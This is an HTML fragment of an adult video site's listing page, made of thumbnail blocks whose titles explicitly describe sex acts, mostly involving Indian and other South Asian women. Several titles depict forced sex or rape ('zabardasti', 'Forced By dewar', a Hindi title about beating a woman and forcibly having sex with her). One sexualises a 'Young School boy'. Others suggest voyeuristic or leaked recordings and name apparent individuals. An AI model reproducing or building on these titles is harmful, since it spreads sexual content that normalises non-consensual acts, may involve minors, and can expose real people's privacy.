                                    <img data-sg="ade172ed0e800add" src="/thumbs/557/12529422000797518557_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Punjabi bhabhi shubhneed kaur from Chandigarh getting naked and getting tits massages on webcam.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/965419520843035368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d65dbf06f13b2e8" src="/thumbs/368/965419520843035368_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">my neighbour aunty showing her boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4277927768179169436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b5e40a3c519589c" src="/thumbs/436/4277927768179169436_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Delhi guy with her Indian Airline air hostess girlfriend Geetanjali in hotel sucking her big boobs and pumping her juicy pussy.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15062413841118009657/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d10871959bc41939" src="/thumbs/657/15062413841118009657_0.jpg"/>
                                    <span class="thumb-info">5:36</span>
                                </div>
                                <span class="thumb-desc">Huge boobs cute tamil girl fucked rough with big facial cum shot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15894713388399701064/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc955d9cea35ac48" src="/thumbs/64/15894713388399701064_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Sexy Pakistan desi girl in shalwar suit and skimpy black thong panty and lavender color bra showing her ass cheeks and big boobs to tease boyfriend in this self recorded selfie mms.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Desi girl outdoor group sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9307111781388460661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="812980da9e832275" src="/thumbs/661/9307111781388460661_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">Big boobs tamil actress in bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15698074060803276582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d9dac32fb3f3ff26" src="/thumbs/582/15698074060803276582_0.jpg"/>
                                    <span class="thumb-info">22:45</span>
                                </div>
                                <span class="thumb-desc">Massage Rooms Young indian aunty big tits oiled before hardcore fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733160028126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 700</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6679885601042217851/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cb3b890065e3b7b" src="/thumbs/851/6679885601042217851_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabi Honey Twerking her HOUSEWIFE Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9284984669412237214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80dae45ce5439f9e" src="/thumbs/214/9284984669412237214_0.jpg"/>
                                    <span class="thumb-info">13:18</span>
                                </div>
                                <span class="thumb-desc">Priya tiwari huge tit nipple aerola slip sexy boobs HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4854511256300931612/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="435eb0446df3ca1c" src="/thumbs/612/4854511256300931612_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">Tamil Milf Swap Vid Compilation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4737138004431046038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41bdb1eaa61d8596" src="/thumbs/38/4737138004431046038_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">Nahate dekh kar devar ji ne chod dali meri chut</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639752013654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">BANGLA VIDEO</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731137169498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb905f3985a" src="/thumbs/498/2705852731137169498_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Desi sexy aunty fucking with sons home teacher</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4376981697013765555/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3cbe29a9c6e455b3" src="/thumbs/555/4376981697013765555_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">New big boobs mallu aunty boobs clapping</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3079453080773868119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2abc6a42e6023a57" src="/thumbs/119/3079453080773868119_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">Indian Girl With Extremely Tight Cunt Gets A Quick Creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637159073266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10261cc5f2" src="/thumbs/266/3824942637159073266_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Indian Innocent Maid Fucking For Money</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638310083922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106ab7cd52" src="/thumbs/922/3824942638310083922_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">Indian Girl Hard Fucked by Lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636735488985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cdd63d9" src="/thumbs/985/3824942636735488985_0.jpg"/>
                                    <span class="thumb-info">1:20</span>
                                </div>
                                <span class="thumb-desc">boss ka lund chusa</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732753069223/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9664444a7" src="/thumbs/223/2705852732753069223_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Pure desi maal showing her milky white boobs and tight pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2291102426333903617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1fcba18499aafb01" src="/thumbs/617/2291102426333903617_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">Flashing Under Boobs when changing the clothes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636838384256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1012ff7280" src="/thumbs/256/3824942636838384256_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-desc">South Indian Babe Lily showing her big ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17341614057152568490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0a9ca1aec7fdcaa" src="/thumbs/490/17341614057152568490_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">indian tamil indian telugu kannada malayalam hindi horny cheating milf vanitha wearing blue colour saree showing huge boobs and shaved vagina press hard boobs press nip rubbing cunt masturbation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636806844276/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">2 Zabardasti scenes-one lesbian zabardasti</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5970722205907911665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52dc443647ad83f1" src="/thumbs/665/5970722205907911665_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">indian slut wife self record her big boobs com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17206733307445453792/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eeca98c7272b23e0" src="/thumbs/792/17206733307445453792_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">Horny Indian babe shows fine tits.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637481596272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1039561570" src="/thumbs/272/3824942637481596272_0.jpg"/>
                                    <span class="thumb-info">3:52</span>
                                </div>
                                <span class="thumb-desc">sexy musulmane en hijab et jilbab</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638332997534/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106c156f9e" src="/thumbs/534/3824942638332997534_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">Desi bhabhi hot side boobs and tummy view in blouse for boyfriend 22</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12936424197354373091/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b387694473133fe3" src="/thumbs/91/12936424197354373091_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Canadian Tamil Gorgeous Huge Boobs Butt 3</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640674931201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f7ac8201" src="/thumbs/201/3824942640674931201_0.jpg"/>
                                    <span class="thumb-info">7:22</span>
                                </div>
                                <span class="thumb-desc">indian aunty desi threesome bgrade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637038069618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ee66772" src="/thumbs/618/3824942637038069618_0.jpg"/>
                                    <span class="thumb-info">3:09</span>
                                </div>
                                <span class="thumb-desc">Amateur Indian Teen Outdoor Anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636663800693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008978375" src="/thumbs/693/3824942636663800693_0.jpg"/>
                                    <span class="thumb-info">9:15</span>
                                </div>
                                <span class="thumb-desc">Dup(01)MANJUSHA</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12340240550537585657/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab41576639a9e3f9" src="/thumbs/657/12340240550537585657_0.jpg"/>
                                    <span class="thumb-info">9:04</span>
                                </div>
                                <span class="thumb-desc">Indian chubby girl on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11653565819364625416/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1b9c85e95dccc08" src="/thumbs/416/11653565819364625416_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">desi  indian horny tamil telugu kannada malayalam hindi cheating wife wearing saree vanitha showing big boobs and shaved pussy press hard boobs press nip rubbing pussy masturbation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11084377743850261386/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="99d39ed49a70cb8a" src="/thumbs/386/11084377743850261386_0.jpg"/>
                                    <span class="thumb-info">15:20</span>
                                </div>
                                <span class="thumb-desc">Indian Housewife fucked by her step brother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10015855326453644869/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8aff775a66f93e45" src="/thumbs/869/10015855326453644869_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">Tamil Bhabhi Boobs Suck With Devar (DesiSip.Com)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637701630617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046738a99" src="/thumbs/617/3824942637701630617_0.jpg"/>
                                    <span class="thumb-info">7:47</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Bhojpuri Actress Manisha Singh Sonagach casting couch Sex Tape</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636552968284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001fc585c" src="/thumbs/284/3824942636552968284_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian young girls erotic kiss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9048710921960398080/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d937aa432a59d00" src="/thumbs/80/9048710921960398080_0.jpg"/>
                                    <span class="thumb-info">14:54</span>
                                </div>
                                <span class="thumb-desc">Bihari ne Punjabi ko dande se peeta aur jabardasti pakad kar chod diya Punjabi and Hindi Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Couples in Hotel outdoor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637148077883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8348321917036145670/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73db328d5f8c2c06" src="/thumbs/670/8348321917036145670_0.jpg"/>
                                    <span class="thumb-info">16:24</span>
                                </div>
                                <span class="thumb-desc">Indian Milf bhabi fucking doggy style</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636974510777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101b1c92b9" src="/thumbs/777/3824942636974510777_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">punjabixvideos</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/331935194585537720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49b454d01b89cb8" src="/thumbs/720/331935194585537720_0.jpg"/>
                                    <span class="thumb-info">29:13</span>
                                </div>
                                <span class="thumb-desc">Black hair Indian honey Neela Sky with nice tits is fucked with fat cock on sofa while his sexy blonde wife is watching</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8145394438777957006/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="710a4115fecd6a8e" src="/thumbs/6/8145394438777957006_0.jpg"/>
                                    <span class="thumb-info">15:58</span>
                                </div>
                                <span class="thumb-desc">desi bhabi aki fuckeded bengali housewife leon fuck unknown sunny indian friend milf banged hard huge tits mallu aunty homely</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5701305802936950060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f1f1b6bc3ee1d2c" src="/thumbs/60/5701305802936950060_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Big Tits Hot Amateur Indian Teen´s First Time Handjob in a Sexy Pantyhose</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637549419263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d60faff" src="/thumbs/263/3824942637549419263_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Indian Bangla Bhabhi ko Hotel Me Choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3837617184216088430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3541f47f19227f6e" src="/thumbs/430/3837617184216088430_0.jpg"/>
                                    <span class="thumb-info">2:25</span>
                                </div>
                                <span class="thumb-desc">Therabbit_22 - Hot Girl From Tunisia Touches Herself – Sexy And Delicious - Big Tits – 18+</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636731695673/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ca38239" src="/thumbs/673/3824942636731695673_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Indian with big tits sucks cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637424088426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1035e8956a" src="/thumbs/426/3824942637424088426_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Wife Homemade - KacyLive.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636530530833/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000a5fa11" src="/thumbs/833/3824942636530530833_0.jpg"/>
                                    <span class="thumb-info">0:35</span>
                                </div>
                                <span class="thumb-desc">Trio con mi Esposa y un Nuevo Chico en Ciudad Juarez II - amateurmex.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2132623763564467510/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d989a038ad11536" src="/thumbs/510/2132623763564467510_0.jpg"/>
                                    <span class="thumb-info">16:13</span>
                                </div>
                                <span class="thumb-desc">Desi Shruti Indian Hot Babe exposing her big boobs in indian sex video  - indiansexygfs.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13159375269727861488/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b69f7e1622307af0" src="/thumbs/488/13159375269727861488_0.jpg"/>
                                    <span class="thumb-info">27:49</span>
                                </div>
                                <span class="thumb-desc">Bangladeshi indian bhabi aki fucked bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8969557197474658412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c7a44bf9406786c" src="/thumbs/412/8969557197474658412_0.jpg"/>
                                    <span class="thumb-info">7:25</span>
                                </div>
                                <span class="thumb-desc">Tamil tamil bhabhi showing boobs and cunt fingering hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734597856606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d4397d5e" src="/thumbs/606/2705852734597856606_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Gorgeous indian part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10138122136651036999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8cb1d85e849bf947" src="/thumbs/999/10138122136651036999_0.jpg"/>
                                    <span class="thumb-info">16:43</span>
                                </div>
                                <span class="thumb-desc">Young School boy meet Aunty Bhabhi first time boobs Sarah Pratt - Brief Crossing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17729502345629498058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f60bd872cbb37aca" src="/thumbs/58/17729502345629498058_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Parineeti Boobs pressing and showing to boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894135599769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751019a0299" src="/thumbs/769/1892856894135599769_0.jpg"/>
                                    <span class="thumb-info">15:05</span>
                                </div>
                                <span class="thumb-desc">A hairy indian slut with a nice fat ass gets fucked and drinks a load</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735018767252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731532733222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d876b26" src="/thumbs/222/2705852731532733222_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">Desi big boobs girl part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17559203258945714695/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f3aed254d4573a07" src="/thumbs/695/17559203258945714695_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">something beautiful</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733264896182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17250726236285409096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef66e41d174d9748" src="/thumbs/96/17250726236285409096_0.jpg"/>
                                    <span class="thumb-info">11:13</span>
                                </div>
                                <span class="thumb-desc">Egyptian Big Tits Milf Orgasm With Dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18209006992402094605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fcb3636256bb1a0d" src="/thumbs/605/18209006992402094605_0.jpg"/>
                                    <span class="thumb-info">10:02</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty telugu aunty kannada aunty malayalam aunty Kerala aunty hindi bhabhi horny desi north indian south indian horny vanitha wearing saree school teacher showing big boobs and shaved pussy press hard boobs rubbing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16945717913306158919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eb2b48a8ee965747" src="/thumbs/919/16945717913306158919_0.jpg"/>
                                    <span class="thumb-info">9:08</span>
                                </div>
                                <span class="thumb-desc">Big Ass Indian MILF in Saree fucked hard by Devar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/262302129808842108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a3e265b7159d7c" src="/thumbs/108/262302129808842108_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">Aunty With Lovely Boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14532697184376265317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c9ae831777111a65" src="/thumbs/317/14532697184376265317_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">Fatty Huge Boobs Desi Aunty Adiya Fingering her Tight Hairy Cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733984425885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9afa9479d" src="/thumbs/885/2705852733984425885_0.jpg"/>
                                    <span class="thumb-info">4:38</span>
                                </div>
                                <span class="thumb-desc">Mango boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9793230601945920293/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="87e88b588078b325" src="/thumbs/293/9793230601945920293_0.jpg"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">Tamil Huge boobs Bhabhi Forced By dewar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13764439015401014553/" class="trd">
                                <div class="thumb-img-wrapper">
